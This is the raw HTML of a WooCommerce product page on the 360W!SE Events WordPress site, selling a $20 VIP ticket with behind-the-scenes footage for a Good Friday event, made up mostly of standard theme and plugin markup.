

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://360wiseevents.com/product/vip-2/
body_size: 20781
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://360wiseevents.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIP - 360W!SE Events</title>
	<link rel="canonical" href="https://360wiseevents.com/event/my-good-friday-with-maurice-griffin-vip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIP - 360W!SE Events" />
	<meta property="og:description" content="This ticket grants you access full event, including BTS (Behind The Scenes Footage) *A MUST SEE*" />
	<meta property="og:url" content="https://360wiseevents.com/event/my-good-friday-with-maurice-griffin-vip/" />
	<meta property="og:site_name" content="360W!SE Events" />
	<meta property="article:modified_time" content="2021-05-23T18:27:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://360wiseevents.com/event/my-good-friday-with-maurice-griffin-vip/","url":"https://360wiseevents.com/event/my-good-friday-with-maurice-griffin-vip/","name":"VIP - 360W!SE Events","isPartOf":{"@id":"https://360wiseevents.com/#website"},"datePublished":"2021-05-21T15:54:55+00:00","dateModified":"2021-05-23T18:27:11+00:00","breadcrumb":{"@id":"https://360wiseevents.com/event/my-good-friday-with-maurice-griffin-vip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://360wiseevents.com/event/my-good-friday-with-maurice-griffin-vip/"]}]},{"@type":"BreadcrumbList","@id":"https://360wiseevents.com/event/my-good-friday-with-maurice-griffin-vip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://360wiseevents.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://360wiseevents.com/shop/"},{"@type":"ListItem","position":3,"name":"VIP"}]},{"@type":"WebSite","@id":"https://360wiseevents.com/#website","url":"https://360wiseevents.com/","name":"360W!SE Events","description":"Events by 360W!SE","publisher":{"@id":"https://360wiseevents.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://360wiseevents.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://360wiseevents.com/#organization","name":"360WiSE EVENTS","url":"https://360wiseevents.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://360wiseevents.com/#/schema/logo/image/","url":"https://360wiseevents.com/wp-content/uploads/2021/03/cropped-360wiselogo.png","contentUrl":"https://360wiseevents.com/wp-content/uploads/2021/03/cropped-360wiselogo.png","width":512,"height":512,"caption":"360WiSE EVENTS"},"image":{"@id":"https://360wiseevents.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="360W!SE Events &raquo; Feed" href="https://360wiseevents.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="360W!SE Events &raquo; Comments Feed" href="https://360wiseevents.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="360W!SE Events &raquo; iCal Feed" href="https://360wiseevents.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="360W!SE Events &raquo; VIP Comments Feed" href="https://360wiseevents.com/product/vip-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/360wiseevents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://360wiseevents.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=6.0.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://360wiseevents.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://360wiseevents.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://360wiseevents.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=2.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://360wiseevents.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://360wiseevents.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://360wiseevents.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=317afd605f368082816f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://360wiseevents.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://360wiseevents.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://360wiseevents.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://360wiseevents.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_login_widget-css' href='https://360wiseevents.com/wp-content/plugins/login-sidebar-widget/css/style_login_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://360wiseevents.com/wp-content/plugins/simple-banner/simple-banner.css?ver=2.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://360wiseevents.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://360wiseevents.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://360wiseevents.com/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251129-04618' type='text/css' media='all' />
<link rel='stylesheet' id='create-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='spba-animate-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-background-video-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/jquery.background-video.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='so_video_background-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/so_video_background.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='create-style-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/style.css?ver=5' type='text/css' media='all' />
<link rel='stylesheet' id='create-owl-carousel-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='create-owl-theme-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='create-prettyphoto-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/superfish.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='create-woocommerce-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='create-loader-main-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/loaders/spinkit.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='create-loader-animation-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/loaders/rotating-plane.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='create-font-awesome-css' href='https://360wiseevents.com/wp-content/themes/themetrust-create/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://360wiseevents.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://360wiseevents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/login-sidebar-widget/js/jquery.validate.min.js?ver=6.8.3" id="jquery.validate.min-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/login-sidebar-widget/js/additional-methods.js?ver=6.8.3" id="additional-methods-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"version":"2.15.1","hide_simple_banner":"no","simple_banner_position":"","header_margin":"","header_padding":"","simple_banner_text":"<a style=\"color: #fff; text-decoration: none;\" href=\"https:\/\/360wise.com\/TV\">TV<\/a> . <a style=\"text-decoration: none; color: #fff;\" href=\"https:\/\/360wiseevents.com\">Events<\/a> .<\/a>  <a style=\"text-decoration: none; color: #fff;\" href=\"https:\/\/360wise.com\/civilrights\">Civil Rights<\/a> . <a style=\"text-decoration: none; color: #fff;\" href=\"https:\/\/360wise.com\/360wise-world-news\/\">World News<\/a> . <a style=\"text-decoration: none; color: #fff;\" href=\"https:\/\/360wise.com\/gospel\">Gospel<\/a> .<\/a> <a style=\"color: #fff; text-decoration: none;\" href=\"https:\/\/360wise.com\/press\">Press<\/a>&nbsp;<a href=\"https:\/\/360wiseevents.com\"><img src=\"https:\/\/360wise.com\/wp-content\/uploads\/2021\/10\/usa.png\" style=\"width: 32px; position:relative; top:2px;\" alt=\"flag\" \/><\/a>\u00a0<a href=\"https:\/\/360wiseevents.uk\"><img src=\"https:\/\/360wise.com\/wp-content\/uploads\/2021\/10\/gb.png\" style=\"width: 32px; position:relative; top:2px;\" alt=\"flag\" \/><\/a>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":2878,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_font_size":"13px","simple_banner_color":"#2d2e2e","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","wp_body_open_enabled":"","wp_body_open":true,"close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}
/* ]]> */
</script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/simple-banner/simple-banner.js?ver=2.15.1" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251129-04618" id="wpmt-js-frontend-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://360wiseevents.com/wp-content/themes/themetrust-create/js/imagesloaded.js?ver=3.1.6" id="create-imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://360wiseevents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://360wiseevents.com/wp-json/wp/v2/product/2878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://360wiseevents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel='shortlink' href='https://360wiseevents.com/?p=2878' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://360wiseevents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F360wiseevents.com%2Fproduct%2Fvip-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://360wiseevents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F360wiseevents.com%2Fproduct%2Fvip-2%2F&#038;format=xml" />

<link rel='stylesheet' id='1712-css' href='//360wiseevents.com/wp-content/uploads/custom-css-js/1712.css?v=4943' type="text/css" media='all' />
<style></style><style type="text/css">.simple-banner .simple-banner-text{font-size:13px;}</style><style type="text/css">.simple-banner{background:#2d2e2e;}</style><style type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://360wiseevents.com"><link rel="alternate" href="https://360wiseevents.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">				<meta name="generator" content="create  2.0" />

		<!--[if IE 8]>
		<link rel="stylesheet" href="https://360wiseevents.com/wp-content/themes/themetrust-create/css/ie8.css" type="text/css" media="screen" />
		<![endif]-->
		<!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		
		<style>

			
			
			
			
			
			
			
			
						#site-header { background-color: #000000; }
			
						#site-header.sticky, #site-header.sticky .header-search { background-color: #000000; }
			
						.cart-count { background-color: #000000; }
			
							.main-nav ul li,
				.secondary-nav span,
				.secondary-nav a { color: #ffffff !important; }
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			

		
			
			
			
			
			
		
			
			
			
		
							.inline-header #site-header.main .nav-holder { height: 90px; }
				.inline-header #site-header.main #logo { height: 90px; }
				.inline-header #site-header.main .nav-holder,
				.inline-header #site-header.main .main-nav ul > li,
				.inline-header #site-header.main .main-nav ul > li > a,
				#site-header.main .main-nav #menu-main-menu > li > span,
				#site-header.main .secondary-nav a,
				#site-header.main .secondary-nav span  { line-height: 90px; height: 90px;}
			
							#site-header.sticky .inside .nav-holder { height: 60px !important; }
				#site-header.sticky #logo { height: 60px !important; }
				#site-header.sticky .nav-holder,
				#site-header.sticky .main-nav ul > li,
				#site-header.sticky .main-nav ul > li > a,
				#site-header.sticky .main-nav ul > li > span,
				#site-header.sticky .secondary-nav a,
				#site-header.sticky .secondary-nav span  { line-height: 60px; height: 60px;}
			
			
		
		.tribe-settings-zoom-application .tribe-events-virtual-video-source__not-embeddable-text, .virtual-event-wrapper.eventtable .tribe-events-virtual-video-source__not-embeddable-text {
display: none !important;
}

.tribe-tickets__rsvp-attendance {
display: none !important;
}
		</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://360wiseevents.com/wp-content/uploads/2021/03/cropped-360wiselogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://360wiseevents.com/wp-content/uploads/2021/03/cropped-360wiselogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://360wiseevents.com/wp-content/uploads/2021/03/cropped-360wiselogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://360wiseevents.com/wp-content/uploads/2021/03/cropped-360wiselogo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.solid #middle {
	margin-top: -15px !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular product-template-default single single-product postid-2878 wp-theme-themetrust-create solid theme-themetrust-create user-registration-page woocommerce woocommerce-page woocommerce-no-js tribe-no-js chrome osx  top-header inline-header tribe-theme-themetrust-create">

		<div id="scroll-to-top"><span></span></div>
		<!-- Slide Panel -->
	<div id="slide-panel">
		<div class="hidden-scroll">
			<div class="inner has-mobile-menu">
				
				<nav id="slide-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="collapse sidebar"><li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262"><a href="https://360wise.com">Branding &#038; Marketing</a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2303"><a href="https://360wiseMedia.com">Media &#038; News</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://matchawards.com/edo/360wise">Social-Economic Media</a></li>
</ul></nav>
									<div class="widget-area desktop" role="complementary">
						<div id="text-1" class="widget-box widget widget_text"><div class="inside"><h3 class="widget-title">About Create</h3>			<div class="textwidget"><p>Create is a multi-purpose WordPress theme that gives you the power to create many different styles of websites. </p>
<p><a href="your-url-goes-here" class="fa fa-twitter"></a><a href="your-url-goes-here" class="fa fa-dribbble"></a><a href="your-url-goes-here" class="fa fa-instagram"></a></p>
</div>
		</div></div>					</div><!-- .widget-area-desktop -->
											</div><!-- .inner -->
		</div>
		<span id="menu-toggle-close" class="menu-toggle right close slide" data-target="slide-panel"><span></span></span>
	</div><!-- /slide-panel-->
	

<div id="site-wrap">
<div id="main-container">
							<header id="site-header" class="main solid ">
								<div id="header-search" class="header-search">
					<div class="inside">
						<div class="form-wrap">
						<form role="search" method="get" id="searchform" class="searchform clear" action="https://360wiseevents.com/">
														<input type="text" placeholder="Type and press enter to search." name="s" id="s" />
							<span id="search-toggle-close" class="search-toggle right close" data-target="header-search" ></span>
						</form>

						</div>
					</div>
				</div>
								<div class="inside logo-and-nav clearfix">

															
					<div id="logo" class="">
											<h2 class="site-title"><a href="https://360wiseevents.com"><img src="https://360wiseevents.com/wp-content/uploads/2021/02/360-logo-events-1-1.png" alt="360W!SE Events" /></a></h2>
					
											<h2 class="site-title sticky"><a href="https://360wiseevents.com">360W!SE Events</a></h2>
										</div>

					
					<div class="nav-holder">

						<div class="main-nav clearfix">
						<ul id="menu-main-menu-1" class="main-menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262 depth-0"><a href="https://360wise.com" class="link link-depth-0"><span>Branding &#038; Marketing</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2303 depth-0"><a href="https://360wiseMedia.com" class="link link-depth-0"><span>Media &#038; News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726 depth-0"><a href="https://matchawards.com/edo/360wise" class="link link-depth-0"><span>Social-Economic Media</span></a></li>
</ul>						</div>

						<div class="secondary-nav clearfix">

							
														<span id="search-toggle-open" class="search-toggle right open" data-target="header-search" ></span>
							
							<span id="menu-toggle-open" class="menu-toggle right open slide " data-target="slide-menu" ></span>


						</div>
					</div>

				</div>

			</header><!-- #site-header -->
						<div id="middle">
<div id="primary" class="content-area">
	
		<header class="main entry-header " >
		<div class="inner">
		<div class="title">	
					
			<h1 class="entry-title">Shop</h1>
							</div>
		</div><!-- .inner -->
	</header><!-- .entry-header -->
		
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
	<div class="woocommerce-before-product">
	<nav class="woocommerce-breadcrumb"><a href="https://360wiseevents.com">Home</a>&nbsp;&#47;&nbsp;VIP</nav><div class="woocommerce-notices-wrapper"></div>	</div>
	
<div itemscope itemtype="" id="product-2878" class="post-2878 product type-product status-publish first instock virtual purchasable product-type-simple">

	<section id="product-glance" class="clear">

		<div class="product-col">
			<div class="product-thumb">

				<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://360wiseevents.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</figure>
</div>

			</div>
		</div>
		
		<div class="product-col right">
			<div class="summary entry-summary">

				<h1 class="product_title entry-title">VIP</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>This ticket grants you access full event, including  BTS (Behind The Scenes Footage) *A MUST SEE*</p>
</div>

	
